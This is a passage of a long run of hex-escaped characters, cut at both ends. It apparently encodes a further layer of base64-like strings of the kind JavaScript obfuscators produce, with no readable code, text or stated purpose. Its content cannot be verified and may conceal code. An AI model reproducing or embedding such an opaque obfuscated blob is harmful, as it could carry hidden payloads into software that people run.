36\x63\x4a\x77\x37\x6e\x44\x72\x33\x37\x44\x68\x67\x4e\x4d\x77\x6f\x7a\x43\x6b\x6c\x52\x63\x43\x47\x74\x4f\x77\x37\x37\x43\x76\x73\x4b\x41\x61\x57\x54\x44\x69\x6c\x48\x44\x6a\x6b\x4c\x43\x72\x52\x33\x44\x76\x6a\x5a\x79\x77\x34\x50\x43\x68\x4d\x4b\x30\x77\x6f\x59\x6f\x50\x46\x38\x6d\x77\x36\x50\x43\x6c\x38\x4f\x34\x77\x34\x50\x43\x69\x31\x76\x43\x68\x6d\x74\x6d\x77\x35\x7a\x43\x76\x63\x4f\x56\x77\x37\x4a\x31\x4a\x4d\x4f\x30\x63\x4d\x4f\x4c\x77\x34\x76\x44\x70\x42\x2f\x43\x76\x63\x4f\x70\x77\x71\x63\x5a\x4d\x33\x6b\x4d\x52\x4d\x4f\x62\x77\x37\x70\x56\x4f\x38\x4f\x34\x43\x4d\x4b\x54\x77\x37\x7a\x43\x71\x56\x6e\x44\x75\x69\x6a\x44\x6c\x6a\x54\x44\x76\x63\x4b\x49\x77\x37\x76\x43\x71\x68\x2f\x43\x6e\x48\x55\x44\x56\x38\x4b\x45\x41\x54\x31\x63\x56\x6b\x74\x57\x49\x38\x4f\x6b\x4e\x30\x49\x78\x77\x70\x70\x44\x52\x38\x4b\x54\x42\x73\x4b\x44\x77\x37\x2f\x43\x6b\x58\x38\x63\x77\x35\x31\x6f\x66\x43\x68\x44\x77\x37\x74\x42\x77\x72\x64\x4a\x77\x35\x49\x61\x65\x42\x54\x43\x6b\x73\x4f\x64\x77\x70\x37\x44\x67\x38\x4f\x43\x65\x58\x50\x43\x73\x73\x4f\x75\x41\x63\x4b\x42\x77\x6f\x50\x44\x69\x73\x4b\x78\x77\x72\x2f\x43\x69\x73\x4f\x2b\x43\x73\x4b\x50\x43\x4d\x4b\x49\x49\x73\x4b\x47\x77\x36\x59\x79\x66\x38\x4b\x75\x50\x63\x4b\x74\x4d\x48\x34\x37\x77\x34\x50\x43\x70\x77\x37\x43\x6e\x43\x66\x44\x68\x41\x7a\x43\x67\x45\x4c\x44\x6f\x77\x56\x46\x77\x37\x48\x44\x72\x73\x4b\x38\x77\x70\x68\x48\x77\x34\x72\x43\x70\x73\x4b\x51\x4c\x79\x38\x71\x77\x34\x46\x73\x55\x4d\x4f\x68\x77\x35\x34\x68\x49\x48\x54\x44\x72\x6c\x72\x44\x73\x73\x4b\x46\x77\x71\x7a\x43\x6d\x38\x4f\x6b\x49\x38\x4b\x6d\x77\x72\x6a\x44\x68\x73\x4b\x45\x77\x36\x30\x63\x45\x73\x4b\x61\x77\x72\x4e\x47\x50\x78\x50\x44\x73\x77\x44\x43\x6a\x73\x4b\x35\x44\x73\x4f\x4d\x77\x36\x74\x31\x77\x36\x41\x52\x43\x73\x4f\x74\x77\x72\x6b\x32\x77\x6f\x6e\x44\x70\x46\x2f\x43\x6b\x73\x4f\x71\x50\x45\x51\x75\x42\x63\x4f\x4c\x47\x33\x38\x67\x77\x6f\x63\x44\x57\x73\x4b\x48\x77\x37\x48\x44\x6b\x63\x4f\x57\x77\x72\x33\x43\x76\x73\x4b\x43\x4a\x73\x4b\x58\x77\x72\x68\x66\x77\x35\x4a\x31\x49\x77\x2f\x44\x72\x33\x38\x47\x65\x44\x6a\x44\x69\x73\x4f\x37\x77\x71\x76\x43\x74\x48\x77\x32\x77\x6f\x37\x43\x6f\x73\x4b\x6e\x51\x58\x70\x4f\x77\x71\x39\x35\x77\x72\x78\x64\x77\x37\x37\x44\x72\x63\x4f\x31\x77\x6f\x68\x72\x77\x6f\x5a\x49\x77\x6f\x62\x43\x6f\x79\x48\x43\x70\x73\x4f\x39\x52\x63\x4f\x72\x77\x34\x63\x61\x53\x4d\x4f\x65\x62\x4d\x4b\x4b\x59\x33\x44\x44\x69\x73\x4f\x6f\x77\x34\x6a\x43\x6f\x38\x4f\x36\x77\x35\x52\x74\x45\x46\x4c\x44\x73\x6b\x42\x62\x52\x30\x72\x44\x68\x4d\x4f\x32\x64\x43\x44\x43\x74\x38\x4f\x38\x43\x63\x4f\x7a\x62\x77\x33\x44\x70\x73\x4b\x54\x77\x35\x50\x43\x68\x44\x2f\x43\x6e\x44\x6e\x44\x69\x4d\x4f\x4c\x4a\x67\x78\x6c\x77\x37\x72\x43\x68\x38\x4f\x57\x63\x4d\x4b\x4f\x4f\x38\x4b\x76\x4f\x38\x4f\x51\x46\x73\x4f\x4f\x41\x38\x4f\x44\x77\x37\x5a\x6a\x49\x4d\x4f\x76\x77\x70\x66\x44\x69\x73\x4b\x33\x4e\x56\x6e\x43\x73\x57\x7a\x44\x71\x6c\x62\x43\x6d\x4d\x4f\x30\x50\x52\x5a\x6f\x64\x63\x4b\x41\x77\x34\x56\x41\x77\x36\x72\x44\x6e\x58\x51\x6d\x63\x79\x46\x30\x77\x72\x4a\x6e\x4e\x63\x4f\x75\x77\x6f\x72\x44\x68\x4d\x4f\x5a\x62\x45\x76\x44\x71\x38\x4b\x33\x77\x35\x72\x44\x73\x63\x4b\x79\x4b\x38\x4f\x4d\x66\x38\x4b\x68\x66\x4d\x4f\x36\x77\x36\x50\x43\x71\x63\x4b\x77\x77\x36\x66\x44\x74\x38\x4b\x68\x77\x71\x63\x6e\x77\x6f\x42\x6c\x77\x36\x59\x33\x44\x56\x4e\x33\x77\x37\x66\x43\x67\x73\x4b\x50\x77\x6f\x67\x35\x4b\x56\x39\x30\x77\x70\x35\x77\x77\x35\x44\x43\x73\x4d\x4b\x49\x77\x35\x6b\x4e\x63\x63\x4b\x6a\x41\x6c\x6a\x43\x71\x48\x34\x65\x41\x4d\x4b\x48\x66\x38\x4f\x4f\x77\x37\x74\x55\x56\x38\x4f\x73\x52\x42\x34\x35\x77\x70\x7a\x44\x73\x4d\x4f\x44\x77\x37\x58\x43\x69\x67\x64\x75\x77\x72\x44\x44\x6a\x6a\x50\x43\x75\x6e\x6b\x50\x77\x35\x58\x44\x6c\x48\x54\x44\x6d\x4d\x4b\x65\x4b\x73\x4f\x4f\x51\x73\x4b\x78\x77\x70\x7a\x44\x76\x73\x4f\x6a\x77\x6f\x51\x76\x77\x34\x64\x56\x77\x37\x35\x6c\x77\x72\x2f\x44\x67\x38\x4f\x6c\x77\x71\x34\x53\x54\x6c\x4e\x76\x77\x37\x58\x43\x72\x32\x48\x44\x6e\x58\x52\x38\x57\x30\x2f\x44\x73\x38\x4f\x69\x77\x35\x44\x44\x73\x78\x2f\x44\x76\x73\x4b\x66\x4e\x6c\x5a\x45\x77\x71\x34\x79\x77\x71\x50\x43\x74\x63\x4f\x4b\x77\x72\x66\x44\x6b\x38\x4f\x61\x77\x35\x2f\x43\x72\x63\x4f\x44\x77\x72\x64\x62\x56\x58\x72\x44\x73\x32\x76\x43\x69\x46\x50\x44\x69\x32\x6a\x44\x68\x63\x4b\x41\x41\x4d\x4b\x34\x77\x34\x64\x6c\x52\x73\x4b\x45\x77\x70\x38\x6c\x77\x71\x6a\x43\x6b\x4d\x4f\x62\x77\x36\x6f\x4a\x52\x4d\x4f\x74\x77\x71\x62\x43\x76\x47\x33\x44\x71\x6a\x31\x73\x77\x35\x62\x44\x73\x38\x4f\x6d\x49\x73\x4b\x39\x47\x6d\x45\x62\x77\x35\x59\x75\x48\x6e\x33\x43\x69\x38\x4b\x65\x77\x70\x74\x65\x77\x36\x77\x55\x77\x6f\x4c\x43\x72\x73\x4f\x7a\x77\x72\x55\x43\x44\x56\x62\x44\x71\x63\x4f\x68\x77\x71\x66\x43\x6c\x57\x70\x70\x77\x70\x44\x44\x68\x73\x4f\x7a\x4d\x57\x48\x44\x6e\x63\x4b\x4a\x64\x63\x4b\x44\x41\x58\x77\x7a\x77\x70\x2f\x44\x69\x73\x4b\x4f\x77\x71\x54\x43\x70\x4d\x4f\x61\x61\x4d\x4b\x56\x62\x32\x77\x62\x55\x63\x4b\x61\x77\x70\x2f\x44\x6e\x4d\x4b\x62\x77\x35\x66\x44\x73\x63\x4b\x4c\x77\x34\x4d\x4d\x77\x72\x5a\x46\x77\x36\x44\x43\x68\x73\x4f\x6b\x51\x42\x76\x43\x72\x31\x31\x4e\x77\x71\x41\x67\x57\x55\x66\x43\x72\x4d\x4b\x79\x42\x6d\x4c\x43\x6c\x38\x4b\x52\x46\x73\x4f\x44\x77\x35\x66\x44\x72\x69\x44\x44\x73\x4d\x4f\x58\x77\x6f\x76\x44\x6b\x47\x70\x2f\x64\x63\x4f\x58\x77\x71\x48\x44\x73\x73\x4b\x55\x50\x7a\x64\x56\x57\x31\x2f\x43\x76\x32\x6c\x70\x77\x72\x64\x33\x61\x73\x4f\x70\x4b\x41\x54\x43\x6c\x57\x6e\x44\x73\x6e\x66\x43\x76\x4d\x4f\x33\x4a\x30\x70\x75\x77\x71\x37\x43\x6c\x32\x2f\x44\x6b\x45\x6e\x43\x72\x6c\x56\x59\x5a\x73\x4f\x4f\x77\x34\x6a\x44\x68\x42\x5a\x48\x77\x34\x66\x44\x72\x73\x4b\x5a\x77\x6f\x59\x51\x77\x37\x67\x2b\x44\x57\x2f\x44\x6f\x6d\x37\x44\x70\x38\x4b\x41\x77\x6f\x44\x44\x72\x45\x6e\x43\x6d\x63\x4b\x62\x77\x35\x45\x39\x77\x34\x4e\x74\x77\x71\x55\x79\x77\x72\x78\x41\x54\x58\x37\x44\x69\x43\x6e\x43\x69\x63\x4f\x55\x77\x35\x38\x34\x77\x35\x72\x44\x6c\x56\x4e\x32\x49\x55\x70\x54\x77\x35\x68\x56\x66\x73\x4f\x75\x77\x37\x33\x44\x6c\x46\x6e\x44\x74\x57\x39\x5a\x77\x37\x39\x6a\x41\x54\x34\x2f\x47\x46\x72\x43\x6c\x52\x6c\x57\x77\x70\x58\x44\x69\x57\x6b\x4a\x77\x37\x48\x44\x68\x68\x7a\x43\x6e\x38\x4f\x43\x77\x6f\x76\x44\x70\x63\x4f\x34\x77\x72\x4c\x44\x70\x4d\x4b\x78\x77\x70\x44\x43\x67\x6c\x4c\x43\x67\x55\x4e\x52\x59\x58\x52\x75\x4a\x54\x6b\x64\x77\x37\x4a\x66\x77\x36\x4d\x39\x77\x71\x2f\x44\x75\x73\x4f\x37\x45\x73\x4b\x4b\x77\x36\x76\x43\x6b\x56\x51\x41\x4a\x78\x6e\x44\x6d\x73\x4f\x41\x4e\x6a\x50\x43\x6b\x4d\x4f\x42\x54\x63\x4f\x6c\x54\x6a\x70\x55\x77\x6f\x6a\x43\x6f\x63\x4b\x50\x51\x58\x50\x44\x6b\x33\x73\x31\x77\x6f\x39\x48\x77\x6f\x4e\x74\x77\x70\x4e\x46\x77\x72\x30\x44\x42\x4d\x4b\x76\x77\x34\x7a\x44\x6a\x38\x4b\x6c\x77\x71\x35\x70\x50\x38\x4f\x6b\x77\x70\x59\x77\x77\x37\x62\x43\x73\x4d\x4f\x45\x52\x63\x4f\x6e\x55\x4d\x4b\x53\x50\x38\x4b\x59\x77\x35\x72\x43\x6a\x63\x4b\x6f\x77\x6f\x68\x6f\x4a\x73\x4f\x2f\x77\x37\x46\x6a\x55\x73\x4f\x33\x4e\x33\x50\x44\x67\x38\x4f\x72\x5a\x38\x4b\x4c\x58\x73\x4f\x48\x77\x37\x55\x41\x44\x52\x6c\x71\x77\x70\x78\x48\x77\x70\x4c\x44\x76\x44\x66\x44\x74\x45\x6c\x31\x4b\x6b\x56\x72\x61\x73\x4b\x61\x62\x38\x4f\x6b\x5a\x33\x68\x62\x5a\x48\x2f\x43\x72\x43\x6a\x43\x74\x4d\x4f\x43\x77\x34\x59\x55\x77\x70\x30\x48\x77\x71\x64\x58\x77\x6f\x42\x35\x77\x34\x39\x49\x53\x46\x34\x77\x77\x37\x5a\x78\x56\x79\x62\x44\x6f\x4d\x4f\x58\x55\x78\x56\x68\x49\x73\x4b\x31\x53\x6e\x58\x43\x69\x73\x4b\x4a\x77\x72\x6b\x71\x4f\x42\x66\x43\x72\x63\x4f\x63\x52\x78\x55\x31\x49\x51\x77\x76\x65\x38\x4f\x68\x77\x71\x4c\x43\x76\x4d\x4f\x38\x77\x6f\x66\x44\x69\x73\x4b\x45\x56\x6e\x6e\x43\x6f\x63\x4b\x79\x77\x35\x44\x44\x75\x31\x78\x4f\x77\x70\x72\x44\x6e\x6b\x72\x43\x76\x73\x4b\x47\x77\x72\x77\x62\x4d\x38\x4f\x79\x77\x70\x56\x33\x77\x35\x7a\x43\x6b\x6a\x6b\x56\x56\x67\x59\x69\x59\x58\x54\x44\x6c\x7a\x64\x44\x42\x63\x4b\x41\x4b\x69\x62\x43\x6e\x38\x4f\x51\x51\x73\x4b\x71\x77\x6f\x4d\x6a\x77\x72\x7a\x44\x74\x38\x4b\x43\x64\x73\x4b\x43\x57\x63\x4b\x2f\x55\x46\x41\x4d\x77\x36\x49\x7a\x65\x46\x72\x43\x67\x79\x30\x74\x77\x35\x66\x44\x6b\x6b\x50\x44\x6b\x78\x52\x4e\x59\x4d\x4b\x70\x56\x63\x4f\x56\x77\x6f\x58\x43\x68\x77\x63\x54\x77\x35\x37\x43\x6b\x73\x4f\x34\x77\x36\x41\x2b\x49\x4d\x4b\x50\x45\x63\x4f\x78\x77\x6f\x51\x6a\x57\x44\x45\x75\x44\x52\x6a\x44\x76\x41\x74\x55\x77\x70\x31\x58\x77\x71\x4c\x44\x70\x4d\x4f\x52\x77\x72\x4e\x62\x77\x70\x7a\x43\x6f\x56\x50\x44\x6b\x4d\x4b\x75\x61\x38\x4b\x56\x4f\x53\x58\x43\x72\x63\x4f\x63\x58\x73\x4f\x39\x65\x4d\x4b\x4e\x4b\x73\x4b\x64\x77\x72\x6a\x44\x73\x79\x31\x4e\x77\x6f\x41\x75\x4d\x63\x4b\x70\x66\x68\x48\x44\x6b\x4d\x4b\x61\x57\x68\x68\x5a\x42\x6a\x37\x44\x71\x63\x4b\x6d\x45\x38\x4b\x72\x41\x41\x58\x44\x70\x41\x30\x73\x55\x73\x4f\x5a\x48\x42\x6c\x61\x65\x4d\x4b\x78\x77\x36\x63\x61\x42\x6d\x38\x71\x4b\x42\x39\x77\x4b\x73\x4f\x64\x62\x73\x4b\x66\x4a\x4d\x4b\x4a\x77\x37\x48\x43\x72\x43\x62\x44\x6e\x33\x48\x44\x71\x38\x4f\x31\x77\x70\x68\x5a\x41\x63\x4b\x37\x42\x44\x4a\x6c\x77\x6f\x77\x4e\x77\x34\x30\x35\x77\x34\x72\x44\x6e\x63\x4b\x65\x56\x4d\x4f\x68\x64\x6e\x63\x41\x50\x63\x4b\x73\x77\x34\x6a\x44\x71\x63\x4b\x45\x77\x34\x63\x35\x77\x36\x33\x44\x6e\x4d\x4f\x6d\x46\x42\x4c\x43\x75\x4d\x4b\x78\x57\x56\x64\x76\x4e\x38\x4b\x4c\x58\x63\x4b\x34\x44\x63\x4b\x69\x77\x35\x45\x4e\x77\x35\x72\x43\x67\x78\x31\x79\x51\x73\x4b\x33\x57\x55\x64\x39\x77\x71\x30\x57\x53\x4d\x4b\x2f\x4a\x38\x4f\x72\x4f\x51\x63\x5a\x4b\x63\x4f\x42\x77\x71\x58\x44\x6f\x57\x59\x4e\x77\x6f\x58\x43\x6c\x79\x6e\x43\x74\x73\x4f\x43\x63\x6b\x76\x44\x67\x38\x4b\x63\x77\x36\x54\x43\x73\x51\x72\x43\x69\x4d\x4f\x4c\x77\x71\x76\x43\x74\x38\x4b\x7a\x77\x72\x37\x44\x6f\x6d\x4e\x5a\x47\x56\x38\x73\x54\x6a\x54\x43\x76\x63\x4f\x55\x45\x6a\x70\x38\x4d\x63\x4f\x4a\x77\x70\x77\x2f\x77\x35\x34\x76\x66\x6d\x7a\x44\x71\x73\x4b\x68\x5a\x54\x6e\x44\x73\x67\x4c\x43\x72\x30\x66\x43\x74\x46\x4d\x50\x77\x71\x2f\x43\x69\x73\x4b\x72\x56\x44\x41\x55\x54\x33\x58\x44\x6f\x43\x51\x47\x5a\x63\x4b\x49\x42\x73\x4f\x66\x62\x53\x46\x5a\x66\x38\x4b\x4d\x44\x44\x48\x44\x67\x6a\x48\x44\x75\x73\x4b\x6c\x56\x73\x4f\x34\x77\x70\x51\x5a\x77\x37\x76\x43\x71\x4d\x4f\x51\x77\x71\x4c\x43\x70\x41\x38\x68\x77\x34\x49\x73\x66\x73\x4f\x6b\x46\x7a\x4a\x76\x53\x63\x4b\x50\x50\x73\x4b\x41\x77\x6f\x5a\x45\x59\x73\x4b\x4b\x62\x6b\x6e\x44\x76\x63\x4f\x6c\x77\x72\x41\x4d\x77\x72\x76\x44\x6a\x4d\x4b\x2f\x77\x35\x6f\x78\x50\x78\x4d\x36\x43\x67\x6a\x43\x67\x44\x7a\x43\x6e\x4d\x4f\x31\x44\x45\x2f\x43\x75\x4d\x4f\x4b\x45\x73\x4f\x79\x77\x34\x48\x43\x6c\x38\x4b\x47\x77\x34\x59\x4e\x57\x38\x4b\x56\x46\x79\x58\x43\x71\x38\x4b\x53\x41\x58\x73\x64\x77\x34\x6e\x44\x75\x38\x4b\x69\x77\x35\x70\x6a\x77\x6f\x76\x43\x6b\x7a\x34\x50\x56\x38\x4b\x4c\x77\x72\x7a\x44\x72\x73\x4b\x6a\x4f\x63\x4f\x50\x64\x4d\x4f\x33\x77\x37\x48\x44\x75\x47\x35\x47\x62\x56\x58\x43\x6c\x38\x4f\x4e\x77\x6f\x4e\x59\x77\x37\x38\x51\x77\x34\x67\x67\x56\x32\x6a\x44\x74\x44\x46\x71\x77\x37\x6a\x44\x71\x78\x2f\x43\x6f\x69\x48\x44\x73\x4d\x4b\x57\x43\x73\x4f\x71\x44\x38\x4f\x36\x77\x70\x6a\x44\x75\x73\x4b\x49\x77\x35\x46\x4b\x63\x6e\x35\x7a\x43\x73\x4b\x48\x51\x4d\x4f\x68\x42\x44\x39\x45\x77\x37\x37\x44\x73\x52\x35\x79\x44\x4d\x4b\x52\x77\x36\x33\x44\x6d\x43\x49\x68\x77\x35\x6e\x43\x69\x53\x38\x67\x56\x44\x39\x6c\x4f\x38\x4b\x32\x41\x63\x4b\x79\x41\x38\x4f\x6a\x77\x37\x51\x4e\x52\x47\x67\x4d\x77\x37\x2f\x44\x73\x38\x4b\x63\x77\x70\x55\x38\x50\x47\x39\x64\x77\x34\x4c\x43\x76\x67\x46\x46\x77\x36\x67\x54\x77\x37\x37\x43\x74\x44\x50\x43\x69\x4d\x4f\x47\x77\x71\x54\x44\x6c\x4d\x4f\x48\x77\x35\x54\x43\x6f\x73\x4b\x31\x77\x34\x37\x44\x70\x45\x4e\x71\x4b\x79\x37\x43\x6c\x38\x4f\x33\x58\x56\x34\x78\x51\x55\x72\x43\x6f\x32\x42\x35\x65\x7a\x6b\x61\x54\x4d\x4f\x73\x77\x36\x4a\x54\x4a\x73\x4f\x61\x4b\x7a\x44\x43\x6a\x4d\x4f\x37\x4b\x6a\x33\x44\x6a\x6b\x4c\x44\x6c\x51\x66\x44\x70\x73\x4f\x4f\x47\x4d\x4f\x6a\x4e\x6e\x6c\x71\x77\x72\x58\x43\x6d\x63\x4b\x7a\x77\x6f\x54\x43\x71\x45\x55\x76\x77\x37\x31\x6b\x77\x36\x62\x44\x75\x51\x66\x44\x6d\x4d\x4f\x78\x4e\x69\x78\x6d\x45\x41\x66\x44\x69\x57\x64\x61\x77\x34\x64\x39\x77\x36\x55\x51\x77\x34\x72\x44\x70\x78\x2f\x44\x73\x69\x72\x44\x6b\x73\x4b\x36\x4f\x53\x58\x43\x71\x63\x4b\x36\x4b\x78\x6a\x43\x6e\x4d\x4f\x47\x77\x72\x76\x43\x68\x77\x76\x43\x74\x69\x4c\x43\x6a\x63\x4b\x63\x47\x4d\x4f\x6e\x77\x35\x30\x39\x49\x4d\x4b\x72\x77\x34\x68\x35\x77\x37\x62\x44\x76\x4d\x4b\x33\x42\x41\x34\x50\x77\x36\x4a\x4c\x77\x36\x42\x68\x77\x36\x64\x37\x54\x48\x42\x6f\x48\x30\x48\x44\x6b\x38\x4b\x2f\x66\x6a\x31\x42\x57\x54\x34\x5a\x55\x42\x37\x44\x6b\x38\x4f\x74\x66\x73\x4b\x61\x63\x57\x6f\x41\x4c\x38\x4b\x38\x77\x70\x51\x34\x45\x79\x63\x46\x43\x48\x62\x43\x6c\x63\x4f\x75\x66\x4d\x4b\x42\x77\x71\x42\x76\x77\x71\x6f\x43\x77\x71\x51\x2b\x77\x71\x52\x71\x46\x53\x48\x44\x6e\x73\x4f\x64\x63\x73\x4f\x64\x52\x63\x4f\x51\x44\x63\x4b\x71\x65\x38\x4b\x48\x61\x58\x44\x43\x71\x4d\x4f\x64\x77\x70\x76\x44\x67\x53\x68\x32\x77\x36\x6f\x55\x43\x53\x37\x43\x76\x6a\x31\x69\x52\x7a\x30\x4f\x77\x34\x64\x76\x77\x6f\x54\x44\x68\x6c\x44\x44\x70\x38\x4f\x6f\x4d\x73\x4b\x52\x77\x71\x70\x44\x77\x71\x4c\x43\x72\x63\x4b\x6c\x47\x43\x66\x43\x6f\x38\x4b\x46\x77\x36\x72\x44\x6c\x31\x4c\x43\x71\x69\x58\x43\x6d\x63\x4b\x64\x77\x36\x4a\x33\x77\x35\x70\x63\x50\x73\x4b\x78\x77\x37\x38\x59\x4e\x6b\x38\x32\x50\x67\x70\x4b\x66\x68\x76\x44\x69\x38\x4b\x71\x48\x43\x31\x36\x77\x6f\x46\x52\x48\x4d\x4f\x50\x77\x34\x50\x43\x70\x69\x68\x6e\x77\x6f\x76\x44\x71\x38\x4b\x5a\x50\x63\x4b\x77\x77\x6f\x74\x37\x57\x47\x62\x44\x70\x63\x4b\x58\x63\x63\x4f\x50\x56\x7a\x56\x4b\x45\x56\x68\x30\x77\x71\x56\x55\x51\x33\x33\x44\x71\x73\x4b\x61\x77\x71\x7a\x43\x76\x79\x55\x76\x77\x70\x6c\x53\x77\x72\x6a\x44\x75\x38\x4f\x69\x51\x63\x4b\x55\x5a\x73\x4b\x34\x4c\x43\x58\x43\x67\x55\x58\x43\x6c\x69\x6e\x43\x6e\x42\x62\x43\x6c\x6b\x4a\x46\x77\x70\x2f\x44\x6b\x33\x51\x7a\x65\x73\x4b\x2b\x77\x71\x33\x43\x72\x31\x67\x31\x77\x34\x4d\x41\x65\x63\x4b\x63\x66\x52\x76\x44\x72\x73\x4f\x64\x77\x6f\x73\x34\x77\x37\x4e\x4c\x77\x6f\x2f\x43\x68\x73\x4b\x62\x41\x47\x66\x43\x6d\x43\x6e\x43\x76\x58\x6f\x43\x77\x70\x45\x4b\x44\x4d\x4b\x75\x77\x6f\x66\x43\x69\x56\x76\x43\x71\x30\x73\x71\x77\x35\x55\x66\x47\x67\x48\x43\x71\x33\x76\x43\x72\x63\x4b\x35\x49\x51\x70\x6d\x44\x38\x4f\x32\x45\x6e\x4d\x6f\x50\x48\x50\x44\x71\x4d\x4f\x47\x77\x6f\x56\x50\x51\x43\x73\x63\x4e\x4d\x4f\x45\x77\x37\x48\x44\x71\x42\x58\x44\x6a\x4d\x4b\x68\x77\x34\x54\x43\x6f\x73\x4f\x57\x64\x7a\x35\x4f\x77\x71\x50\x44\x73\x38\x4b\x67\x5a\x63\x4f\x41\x77\x37\x4e\x45\x77\x71\x52\x74\x4f\x78\x66\x43\x6a\x42\x78\x68\x77\x34\x78\x41\x55\x38\x4b\x53\x61\x42\x54\x43\x70\x38\x4b\x35\x77\x37\x6a\x43\x73\x4d\x4f\x6c\x77\x72\x59\x34\x4b\x38\x4f\x64\x77\x37\x37\x44\x74\x57\x44\x43\x75\x56\x54\x44\x75\x56\x67\x64\x4c\x73\x4b\x44\x77\x71\x31\x4b\x48\x63\x4f\x6a\x41\x38\x4f\x30\x77\x35\x48\x44\x69\x63\x4b\x37\x5a\x79\x39\x42\x77\x35\x78\x2f\x62\x47\x66\x44\x67\x38\x4b\x31\x64\x73\x4b\x68\x62\x4d\x4b\x6c\x77\x72\x44\x43\x68\x73\x4f\x31\x77\x70\x37\x44\x6c\x52\x30\x6b\x50\x73\x4b\x55\x77\x6f\x72\x43\x6e\x32\x68\x48\x42\x6e\x41\x73\x77\x37\x7a\x43\x71\x52\x44\x44\x72\x73\x4f\x76\x41\x48\x55\x56\x77\x36\x4a\x51\x59\x43\x6e\x44\x6f\x32\x4e\x55\x51\x73\x4b\x38\x48\x38\x4f\x6b\x57\x69\x78\x45\x46\x38\x4b\x6a\x77\x72\x58\x43\x71\x78\x46\x44\x77\x72\x4c\x44\x76\x45\x4e\x34\x77\x35\x54\x44\x76\x38\x4f\x4e\x77\x36\x4c\x43\x74\x4d\x4f\x68\x58\x32\x44\x43\x70\x56\x4d\x6f\x4b\x4d\x4b\x7a\x4f\x77\x72\x43\x70\x58\x72\x44\x68\x79\x62\x44\x75\x4d\x4b\x6c\x50\x73\x4f\x4d\x77\x35\x4a\x67\x77\x70\x46\x38\x77\x71\x50\x44\x6d\x4d\x4f\x44\x77\x35\x6e\x43\x76\x38\x4f\x38\x77\x6f\x2f\x43\x68\x63\x4b\x50\x4d\x73\x4f\x4f\x58\x63\x4b\x53\x49\x6b\x74\x66\x77\x34\x72\x43\x70\x78\x4c\x44\x6a\x63\x4b\x6d\x77\x6f\x39\x36\x58\x43\x48\x44\x75\x4d\x4f\x33\x46\x55\x62\x44\x6c\x79\x58\x44\x6f\x73\x4f\x6c\x77\x70\x37\x43\x6d\x44\x6c\x46\x77\x70\x2f\x43\x76\x63\x4f\x70\x4c\x51\x7a\x44\x6f\x63\x4b\x2f\x4f\x63\x4f\x44\x77\x70\x39\x6c\x77\x72\x67\x71\x4e\x6e\x31\x39\x66\x4d\x4b\x72\x77\x6f\x70\x4b\x41\x38\x4f\x4e\x77\x34\x73\x6d\x66\x6a\x68\x70\x77\x35\x62\x44\x74\x42\x48\x43\x6b\x38\x4b\x38\x55\x51\x63\x34\x4b\x51\x67\x37\x77\x70\x78\x76\x50\x42\x48\x44\x6e\x73\x4f\x6c\x77\x6f\x54\x43\x71\x63\x4b\x71\x77\x37\x58\x43\x71\x69\x68\x6e\x4c\x38\x4b\x42\x61\x68\x70\x36\x46\x42\x4d\x31\x77\x71\x51\x71\x77\x71\x77\x6e\x77\x37\x4c\x44\x68\x53\x67\x33\x46\x38\x4b\x5a\x53\x73\x4f\x77\x61\x78\x2f\x44\x70\x33\x74\x76\x4d\x77\x62\x43\x6c\x45\x55\x45\x47\x53\x6b\x41\x51\x63\x4b\x4a\x4a\x38\x4f\x74\x4f\x78\x49\x6a\x5a\x38\x4b\x6c\x43\x63\x4b\x58\x77\x70\x63\x6c\x77\x6f\x4e\x63\x77\x71\x39\x4f\x77\x34\x4e\x4e\x55\x73\x4f\x47\x77\x34\x67\x33\x5a\x73\x4f\x75\x61\x45\x6f\x66\x77\x34\x34\x45\x77\x34\x62\x44\x74\x38\x4f\x71\x77\x70\x72\x44\x6f\x73\x4f\x53\x50\x47\x44\x43\x71\x63\x4f\x77\x4d\x69\x6f\x79\x59\x4d\x4f\x72\x65\x54\x54\x44\x71\x6a\x4e\x48\x77\x36\x54\x43\x67\x7a\x4d\x38\x77\x36\x72\x43\x73\x38\x4f\x74\x77\x37\x34\x6c\x77\x71\x2f\x44\x68\x52\x31\x4c\x53\x6d\x31\x6f\x77\x72\x6f\x72\x77\x6f\x59\x33\x65\x63\x4b\x76\x4a\x38\x4b\x59\x77\x6f\x56\x44\x77\x35\x49\x79\x77\x35\x33\x43\x6b\x73\x4b\x4d\x59\x63\x4f\x39\x77\x6f\x37\x44\x69\x48\x4c\x43\x75\x38\x4f\x75\x77\x72\x48\x44\x72\x53\x6e\x43\x69\x42\x37\x43\x6f\x41\x45\x75\x77\x72\x34\x4f\x77\x36\x6b\x47\x48\x67\x56\x4c\x77\x37\x58\x44\x6e\x63\x4f\x4a\x62\x30\x44\x44\x6e\x38\x4f\x75\x55\x67\x37\x44\x76\x63\x4f\x34\x45\x6c\x58\x44\x6c\x46\x62\x43\x68\x58\x50\x44\x71\x42\x6f\x4d\x55\x78\x6b\x38\x5a\x69\x51\x30\x52\x44\x56\x31\x77\x70\x73\x53\x77\x35\x31\x6c\x4d\x4d\x4f\x78\x59\x63\x4f\x49\x77\x6f\x76\x44\x73\x73\x4f\x54\x66\x63\x4f\x64\x77\x6f\x72\x43\x6b\x4d\x4b\x48\x77\x34\x37\x43\x6d\x4d\x4b\x4f\x77\x6f\x42\x36\x4e\x33\x37\x43\x6a\x79\x62\x43\x73\x4d\x4f\x5a\x77\x6f\x2f\x43\x73\x63\x4f\x47\x77\x36\x37\x44\x6a\x53\x45\x50\x77\x36\x76\x43\x70\x73\x4b\x59\x57\x73\x4f\x78\x62\x68\x46\x65\x77\x72\x78\x54\x54\x67\x70\x71\x64\x4d\x4f\x65\x56\x63\x4f\x63\x77\x35\x50\x43\x70\x42\x52\x70\x66\x63\x4f\x76\x4e\x63\x4b\x66\x77\x34\x52\x76\x77\x34\x59\x37\x77\x72\x52\x51\x4c\x56\x39\x48\x77\x37\x44\x44\x71\x38\x4f\x4a\x49\x69\x68\x5a\x4d\x30\x62\x43\x68\x73\x4f\x58\x4b\x73\x4f\x37\x44\x38\x4b\x35\x47\x48\x76\x44\x6e\x38\x4f\x6c\x77\x34\x56\x4a\x77\x37\x51\x6b\x42\x30\x68\x45\x56\x58\x33\x44\x6b\x56\x34\x6c\x77\x36\x31\x30\x46\x33\x78\x47\x77\x37\x37\x44\x6b\x57\x68\x6a\x77\x34\x48\x44\x6d\x43\x52\x6d\x43\x63\x4f\x78\x65\x73\x4b\x79\x4a\x46\x4c\x43\x6a\x54\x4d\x66\x77\x37\x44\x44\x72\x42\x44\x43\x6a\x38\x4b\x33\x44\x38\x4f\x5a\x77\x6f\x70\x2b\x77\x36\x4c\x44\x71\x78\x78\x2b\x49\x45\x30\x